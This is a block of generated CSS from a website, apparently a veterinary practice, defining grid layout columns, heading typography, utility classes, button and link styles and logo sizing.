@media (max-width:63.99875em){:has(.nva-header-wrapper .has-sticky-cta) :is(.wg-default,.wg-default .country-selector,#televet-widget-iframe){bottom:calc(calc( var(--l-padding-block) * 2) + 30px + 1px + 0.125rem + 16px) !important;}}/*!sc*/
.l-grid{display:grid;grid-template-rows:auto;grid-template-columns:repeat(var(--l-grid-template-cols),minmax(0,1fr));-webkit-column-gap:var(--l-column-gap);column-gap:var(--l-column-gap);row-gap:var(--l-row-gap);padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);margin:0 auto;max-width:var(--l-container-width);width:100%;}/*!sc*/
.l-col-1{grid-column:var(--l-col-1,auto/span 1);}/*!sc*/
.l-col-2{grid-column:var(--l-col-2,auto/span 2);}/*!sc*/
.l-col-3{grid-column:var(--l-col-3,auto/span 3);}/*!sc*/
.l-col-4{grid-column:var(--l-col-4,auto/span 4);}/*!sc*/
.l-col-5{grid-column:var(--l-col-5,auto/span 5);}/*!sc*/
.l-col-6{grid-column:var(--l-col-6,auto/span 6);}/*!sc*/
.l-col-7{grid-column:var(--l-col-7,auto/span 7);}/*!sc*/
.l-col-8{grid-column:var(--l-col-8,auto/span 8);}/*!sc*/
.l-col-9{grid-column:var(--l-col-9,auto/span 9);}/*!sc*/
.l-col-10{grid-column:var(--l-col-10,auto/span 10);}/*!sc*/
.l-col-11{grid-column:var(--l-col-11,auto/span 11);}/*!sc*/
.l-col-12{grid-column:var(--l-col-12,auto/span 12);}/*!sc*/
.l-col-full{grid-column:var(--l-col-full,1/-1);}/*!sc*/
.l-start-1{grid-column-start:var(--l-start-1,1);}/*!sc*/
.l-start-2{grid-column-start:var(--l-start-2,2);}/*!sc*/
.l-start-3{grid-column-start:var(--l-start-3,3);}/*!sc*/
.l-start-4{grid-column-start:var(--l-start-4,4);}/*!sc*/
.l-start-5{grid-column-start:var(--l-start-5,5);}/*!sc*/
.l-start-6{grid-column-start:var(--l-start-6,6);}/*!sc*/
.l-start-7{grid-column-start:var(--l-start-7,7);}/*!sc*/
.l-start-8{grid-column-start:var(--l-start-8,8);}/*!sc*/
.l-start-9{grid-column-start:var(--l-start-9,9);}/*!sc*/
.l-start-10{grid-column-start:var(--l-start-10,10);}/*!sc*/
.l-start-11{grid-column-start:var(--l-start-11,11);}/*!sc*/
@media (min-width:37.5em){.sm\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.sm\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.sm\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.sm\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.sm\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.sm\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.sm\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.sm\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.sm\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.sm\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.sm\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.sm\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:48em){.md\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.md\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.md\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.md\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.md\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.md\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.md\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.md\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.md\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.md\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.md\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.md\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:64em){.lg\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.lg\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.lg\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.lg\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.lg\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.lg\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.lg\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.lg\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.lg\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.lg\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.lg\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.lg\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:var(--g-spacing-3);-webkit-scroll-margin-top:var(--l-scroll-margin-top);-moz-scroll-margin-top:var(--l-scroll-margin-top);-ms-scroll-margin-top:var(--l-scroll-margin-top);scroll-margin-top:var(--l-scroll-margin-top);}/*!sc*/
:has(.nva-header-wrapper.is-sticky) [id]{--l-scroll-margin-top:98px;}/*!sc*/
:has(.nva-header-wrapper.is-sticky .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(98px + 78px);}/*!sc*/
@media (min-width:64em){:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:155px;}:has(.nva-header-wrapper.is-sticky-desktop .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(155px + 78px);}}/*!sc*/
@media (max-width:63.99875em){:has(.has-sticky-cta) #ae_launcher.ae-cta-position-preset-left-lower{bottom:14px;left:14px;}:has(.has-sticky-cta .nva-list-item) #ae_launcher.ae-cta-position-preset-left-lower{bottom:8px;left:14px;}}/*!sc*/
data-styled.g1[id="sc-global-dDUKVa1"]{content:"sc-global-dDUKVa1,"}/*!sc*/
h1{color:var(--sc-font-color-h1,#38342e);font-family:var(--sc-font-family-h1,LoraRegular,serif);font-size:var(--sc-font-size-h1,36px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,40px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1,normal);letter-spacing:var(--sc-letter-spacing-h1,normal);}/*!sc*/
h2{color:var(--sc-font-color-h2,#38342e);font-family:var(--sc-font-family-h2,LoraRegular,serif);font-size:var(--sc-font-size-h2,30px);line-height:var(--sc-line-height-h2,36px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2,normal);letter-spacing:var(--sc-letter-spacing-h2,normal);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
h3{color:var(--sc-font-color-h3,#38342e);font-family:var(--sc-font-family-h3,LoraRegular,serif);font-size:var(--sc-font-size-h3,24px);line-height:var(--sc-line-height-h3,31px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3,normal);letter-spacing:var(--sc-letter-spacing-h3,normal);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
h4{color:var(--sc-font-color-h4,#38342e);font-family:var(--sc-font-family-h4,RalewayBold,sans-serif);font-size:var(--sc-font-size-h4,13px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,15px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,2.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4,2.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4,2.6px);letter-spacing:var(--sc-letter-spacing-h4,2.6px);}/*!sc*/
h5{color:var(--sc-font-color-h5,#38342e);font-family:var(--sc-font-family-h5,RalewayBold,sans-serif);font-size:var(--sc-font-size-h5,12px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-moz-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-ms-letter-spacing:var(--sc-letter-spacing-h5,2.4px);letter-spacing:var(--sc-letter-spacing-h5,2.4px);}/*!sc*/
p{color:var(--sc-font-color-p,#38342e);font-weight:var(--sc-font-weight-p,normal);font-family:var(--sc-font-family-p,LoraRegular,serif);font-size:var(--sc-font-size-p,15px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
.heading_one{color:var(--sc-font-color-h1,#38342e);font-family:var(--sc-font-family-h1,LoraRegular,serif);font-size:var(--sc-font-size-h1,36px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,40px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1,normal);letter-spacing:var(--sc-letter-spacing-h1,normal);}/*!sc*/
.heading_two{color:var(--sc-font-color-h2,#38342e);font-family:var(--sc-font-family-h2,LoraRegular,serif);font-size:var(--sc-font-size-h2,30px);line-height:var(--sc-line-height-h2,36px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2,normal);letter-spacing:var(--sc-letter-spacing-h2,normal);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.heading_three{color:var(--sc-font-color-h3,#38342e);font-family:var(--sc-font-family-h3,LoraRegular,serif);font-size:var(--sc-font-size-h3,24px);line-height:var(--sc-line-height-h3,31px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3,normal);letter-spacing:var(--sc-letter-spacing-h3,normal);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
.heading_four,.heading_four > p{color:var(--sc-font-color-h4,#38342e);font-family:var(--sc-font-family-h4,RalewayBold,sans-serif);font-size:var(--sc-font-size-h4,13px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,15px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,2.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4,2.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4,2.6px);letter-spacing:var(--sc-letter-spacing-h4,2.6px);}/*!sc*/
.heading_five{color:var(--sc-font-color-h5,#38342e);font-family:var(--sc-font-family-h5,RalewayBold,sans-serif);font-size:var(--sc-font-size-h5,12px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-moz-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-ms-letter-spacing:var(--sc-letter-spacing-h5,2.4px);letter-spacing:var(--sc-letter-spacing-h5,2.4px);}/*!sc*/
.base-color{color:var(--sc-font-color-h5-base,#384730);}/*!sc*/
@media (min-width:1024px){p{font-size:var(--sc-font-size-p_desktop,15px);line-height:var(--sc-line-height-p_desktop,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);letter-spacing:var(--sc-letter-spacing-p_desktop,normal);}h1{font-size:var(--sc-font-size-h1_desktop,50px);line-height:var(--sc-line-height-h1_desktop,60px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);}h2{font-size:var(--sc-font-size-h2_desktop,42px);line-height:var(--sc-line-height-h2_desktop,51px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);}h3{font-size:var(--sc-font-size-h3_desktop,28px);line-height:var(--sc-line-height-h3_desktop,32px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);}h4{font-size:var(--sc-font-size-h4_desktop,13px);line-height:var(--sc-line-height-h4_desktop,15px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);}h5{font-size:var(--sc-font-size-h5_desktop,11px);line-height:var(--sc-line-height-h5_desktop,21px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);}.heading_one{font-size:var(--sc-font-size-h1_desktop,50px);line-height:var(--sc-line-height-h1_desktop,60px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);}.heading_two{font-size:var(--sc-font-size-h2_desktop,42px);line-height:var(--sc-line-height-h2_desktop,51px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);}.heading_three{font-size:var(--sc-font-size-h3_desktop,28px);line-height:var(--sc-line-height-h3_desktop,32px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);}.heading_four,.heading_four > p{font-size:var(--sc-font-size-h4_desktop,13px);line-height:var(--sc-line-height-h4_desktop,15px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);}.heading_five{font-size:var(--sc-font-size-h5_desktop,11px);line-height:var(--sc-line-height-h5_desktop,21px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);}}/*!sc*/
data-styled.g2[id="sc-global-jHkISz1"]{content:"sc-global-jHkISz1,"}/*!sc*/
.u-h1{font-family:var(--g-font-family-h1);font-size:var(--g-font-size-h1);line-height:var(--g-line-height-h1);font-weight:var(--g-font-weight-h1);-webkit-letter-spacing:var(--g-letter-spacing-h1);-moz-letter-spacing:var(--g-letter-spacing-h1);-ms-letter-spacing:var(--g-letter-spacing-h1);letter-spacing:var(--g-letter-spacing-h1);}/*!sc*/
.u-h2{font-family:var(--g-font-family-h2);font-size:var(--g-font-size-h2);line-height:var(--g-line-height-h2);font-weight:var(--g-font-weight-h2);-webkit-letter-spacing:var(--g-letter-spacing-h2);-moz-letter-spacing:var(--g-letter-spacing-h2);-ms-letter-spacing:var(--g-letter-spacing-h2);letter-spacing:var(--g-letter-spacing-h2);}/*!sc*/
.u-h3{font-family:var(--g-font-family-h3);font-size:var(--g-font-size-h3);line-height:var(--g-line-height-h3);font-weight:var(--g-font-weight-h3);-webkit-letter-spacing:var(--g-letter-spacing-h3);-moz-letter-spacing:var(--g-letter-spacing-h3);-ms-letter-spacing:var(--g-letter-spacing-h3);letter-spacing:var(--g-letter-spacing-h3);}/*!sc*/
.u-h4{font-family:var(--g-font-family-h4);font-size:var(--g-font-size-h4);line-height:var(--g-line-height-h4);font-weight:var(--g-font-weight-h4);-webkit-letter-spacing:var(--g-letter-spacing-h4);-moz-letter-spacing:var(--g-letter-spacing-h4);-ms-letter-spacing:var(--g-letter-spacing-h4);letter-spacing:var(--g-letter-spacing-h4);}/*!sc*/
.u-h5{font-family:var(--g-font-family-h5);font-size:var(--g-font-size-h5);line-height:var(--g-line-height-h5);font-weight:var(--g-font-weight-h5);-webkit-letter-spacing:var(--g-letter-spacing-h5);-moz-letter-spacing:var(--g-letter-spacing-h5);-ms-letter-spacing:var(--g-letter-spacing-h5);letter-spacing:var(--g-letter-spacing-h5);}/*!sc*/
.u-h6{font-family:var(--g-font-family-h6);font-size:var(--g-font-size-h6);line-height:var(--g-line-height-h6);font-weight:var(--g-font-weight-h6);-webkit-letter-spacing:var(--g-letter-spacing-h6);-moz-letter-spacing:var(--g-letter-spacing-h6);-ms-letter-spacing:var(--g-letter-spacing-h6);letter-spacing:var(--g-letter-spacing-h6);}/*!sc*/
.u-subtitle1{font-family:var(--g-font-family-subtitle1);font-size:var(--g-font-size-subtitle1);line-height:var(--g-line-height-subtitle1);font-weight:var(--g-font-weight-subtitle1);-webkit-letter-spacing:var(--g-letter-spacing-subtitle1);-moz-letter-spacing:var(--g-letter-spacing-subtitle1);-ms-letter-spacing:var(--g-letter-spacing-subtitle1);letter-spacing:var(--g-letter-spacing-subtitle1);}/*!sc*/
.u-subtitle2{font-family:var(--g-font-family-subtitle2);font-size:var(--g-font-size-subtitle2);line-height:var(--g-line-height-subtitle2);font-weight:var(--g-font-weight-subtitle2);-webkit-letter-spacing:var(--g-letter-spacing-subtitle2);-moz-letter-spacing:var(--g-letter-spacing-subtitle2);-ms-letter-spacing:var(--g-letter-spacing-subtitle2);letter-spacing:var(--g-letter-spacing-subtitle2);}/*!sc*/
.u-body1{font-family:var(--g-font-family-body1);font-size:var(--g-font-size-body1);line-height:var(--g-line-height-body1);font-weight:var(--g-font-weight-body1);-webkit-letter-spacing:var(--g-letter-spacing-body1);-moz-letter-spacing:var(--g-letter-spacing-body1);-ms-letter-spacing:var(--g-letter-spacing-body1);letter-spacing:var(--g-letter-spacing-body1);}/*!sc*/
.u-body2{font-family:var(--g-font-family-body2);font-size:var(--g-font-size-body2);line-height:var(--g-line-height-body2);font-weight:var(--g-font-weight-body2);-webkit-letter-spacing:var(--g-letter-spacing-body2);-moz-letter-spacing:var(--g-letter-spacing-body2);-ms-letter-spacing:var(--g-letter-spacing-body2);letter-spacing:var(--g-letter-spacing-body2);}/*!sc*/
.u-button{font-family:var(--g-font-family-button);font-size:var(--g-font-size-button);line-height:var(--g-line-height-button);font-weight:var(--g-font-weight-button);-webkit-letter-spacing:var(--g-letter-spacing-button);-moz-letter-spacing:var(--g-letter-spacing-button);-ms-letter-spacing:var(--g-letter-spacing-button);letter-spacing:var(--g-letter-spacing-button);}/*!sc*/
.u-caption{font-family:var(--g-font-family-caption);font-size:var(--g-font-size-caption);line-height:var(--g-line-height-caption);font-weight:var(--g-font-weight-caption);-webkit-letter-spacing:var(--g-letter-spacing-caption);-moz-letter-spacing:var(--g-letter-spacing-caption);-ms-letter-spacing:var(--g-letter-spacing-caption);letter-spacing:var(--g-letter-spacing-caption);}/*!sc*/
.u-overline{font-family:var(--g-font-family-overline);font-size:var(--g-font-size-overline);line-height:var(--g-line-height-overline);font-weight:var(--g-font-weight-overline);-webkit-letter-spacing:var(--g-letter-spacing-overline);-moz-letter-spacing:var(--g-letter-spacing-overline);-ms-letter-spacing:var(--g-letter-spacing-overline);letter-spacing:var(--g-letter-spacing-overline);text-transform:uppercase;}/*!sc*/
.u-line-through{-webkit-text-decoration-line:line-through;text-decoration-line:line-through;}/*!sc*/
.u-m-0{margin:var(--g-spacing-0);}/*!sc*/
.u-mt-0{margin-top:var(--g-spacing-0);}/*!sc*/
.u-mb-2{margin-bottom:var(--g-spacing-2);}/*!sc*/
.u-mb-3{margin-bottom:var(--g-spacing-3);}/*!sc*/
.u-mb-4{margin-bottom:var(--g-spacing-4);}/*!sc*/
.u-mb-8{margin-bottom:var(--g-spacing-8);}/*!sc*/
.u-mb-9{margin-bottom:var(--g-spacing-8);}/*!sc*/
@media (max-width:37.49875em){.max-sm\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:63.99875em){.max-lg\:u-none{display:none;}}/*!sc*/
@media (min-width:64em){.lg\:u-none{display:none;}}/*!sc*/
.u-block{display:block !important;}/*!sc*/
.u-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.u-items-center{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.u-gap-4{gap:var(--g-spacing-4);}/*!sc*/
.u-relative{position:relative;}/*!sc*/
.u-w-full{width:100%;}/*!sc*/
.u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}}/*!sc*/
.u-full-width{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;}/*!sc*/
.u-loading{position:relative;width:24px;height:24px;border-radius:50%;border:3px solid #fff;border-color:#fff transparent #fff transparent;-webkit-animation:u-turn 1.2s linear infinite;animation:u-turn 1.2s linear infinite;}/*!sc*/
@-webkit-keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
@keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
data-styled.g3[id="sc-global-kZCOXJ1"]{content:"sc-global-kZCOXJ1,"}/*!sc*/
.cyVkoJ{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#384730);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;padding:var(--g-spacing-4);position:fixed;top:-1px;left:0;z-index:300;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);-webkit-transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);background:hsl(var(--g-color-white));}/*!sc*/
.cyVkoJ:focus{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}/*!sc*/
.cyVkoJ:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.hdHLHq{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#384730);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
.hdHLHq:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.gWOSaH{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#384730);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-h5,RalewayBold,sans-serif);font-size:var(--sc-font-size-h5,12px);line-height:var(--sc-line-height-h5,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-moz-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-ms-letter-spacing:var(--sc-letter-spacing-h5,2.4px);letter-spacing:var(--sc-letter-spacing-h5,2.4px);font-weight:var(--sc-font-weight-h5,normal);color:var(--sc-anchor--color,#384730);padding-left:13px;}/*!sc*/
@media (min-width:1024px){.gWOSaH{font-size:var(--sc-font-size-h5_desktop,11px);line-height:var(--sc-line-height-h5_desktop,21px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);}}/*!sc*/
.gWOSaH:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gWOSaH.back-link:before{content:"◂";position:relative;left:-5px;}/*!sc*/
.gWOSaH:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.SpdW{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#384730);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,RalewayBold,sans-serif);-webkit-text-decoration-line:none;text-decoration-line:none;background-color:var(--sc-button--bg-color-primary,#6a7a62);border-radius:var(--sc-button--border-radius-primary,0);color:var(--sc-button--color-link-primary,#ffffff);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
@media (min-width:1024px){.SpdW{padding:15px 30px;}}/*!sc*/
.SpdW:hover{color:var(--sc-button--color-link-primary-hover,#ffffff);background-color:var(--sc-button--bg-color-primary-hover,#4c6a3c);}/*!sc*/
.SpdW:hover > .svg-search-icon path{fill:var(--sc-button--color-link-primary-hover,#ffffff);}/*!sc*/
.SpdW:after{content:'';}/*!sc*/
.SpdW.arrow:after{content:'';}/*!sc*/
.SpdW:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g6[id="sc-1ux5mjm-1"]{content:"cyVkoJ,hdHLHq,gWOSaH,SpdW,"}/*!sc*/
.hoESnz{position:relative;width:100%;}/*!sc*/
data-styled.g7[id="sc-1mj8z02-0"]{content:"hoESnz,"}/*!sc*/
.cLCpsP{max-width:100%;width:100%;height:auto;margin-bottom:0;display:block;}/*!sc*/
data-styled.g8[id="sc-eu5zgc-0"]{content:"cLCpsP,"}/*!sc*/
.gbRMxZ{padding:15px 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-right:none;height:100%;}/*!sc*/
.gbRMxZ img{margin-bottom:0;}/*!sc*/
.gbRMxZ .logo-container > a{width:144px;height:52px;}/*!sc*/
.gbRMxZ .header-logo{width:144px;height:52px;object-fit:contain;}/*!sc*/
@media (min-width:768px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:144px;height:52px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1366px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1600px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
.gbRMxZ.logo-center .logo-container > a{width:198px;height:auto;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .logo-container > a{width:198px;height:107px;overflow:visible !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .logo-container > a{width:180px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo .logo-container > a{width:198px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo{height:107px;width:198px;max-height:198px !important;}}/*!sc*/
